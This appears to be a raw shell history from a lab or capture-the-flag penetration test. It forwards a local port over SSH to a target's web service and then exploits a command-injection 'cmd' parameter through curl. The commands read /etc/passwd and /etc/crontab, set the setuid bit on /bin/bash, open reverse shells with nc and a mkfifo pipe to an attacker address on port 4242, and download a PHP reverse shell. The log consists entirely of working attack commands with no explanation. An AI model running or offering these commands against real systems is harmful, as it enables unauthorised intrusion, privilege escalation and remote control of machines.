 clear
netstat -tulpn | grep LISTEN
ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/s
h%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.p
hp"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.p
hp"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-
shell.php"